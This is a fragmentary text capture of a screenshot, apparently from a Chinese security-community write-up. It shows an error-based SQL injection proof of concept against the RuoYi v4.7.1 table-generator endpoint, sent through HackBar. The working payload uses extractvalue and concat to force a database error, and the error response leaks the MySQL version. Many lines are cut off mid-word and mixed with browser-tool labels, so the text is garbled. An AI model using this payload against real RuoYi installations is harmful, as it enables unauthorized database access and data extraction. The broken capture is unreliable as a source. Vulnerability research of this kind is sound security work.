 {
"msg": "\n### Error updating database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.28~'\n### The error may exist in file
Raw
v4.7.1/ruoyi-generator/target/classes/mapper/generator/GenTableMapper.xml]\n### The error may involve defaultParameterMap\n### The error occurred while setting param
SQL: CREATE TABLE ss1 AS SELECT * FROM sys_job WHERE 1 = 1 UNION SELECT extractvalue(1, concat(0x7e, (   SELECT version()  ), 0x7e));\n### Cause: java.sql.SQLExcepti
syntax error: '~5.7.28~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~5.7.28~'; nested exception is java.sql.SQLExcepti
syntax error: '~5.7.28~'",
"code": 500
}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:8088/tool/gen/createTable
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sql=CREATE table ss1 as SELECT * FROM sys_job WHERE 1=1 union SELECT
extractvalue(1,concat(0x7e,(select version()),0x7e));
Name Value
sec-ch-ua "Google Chrome";v="119", "C
Name Value
先知社区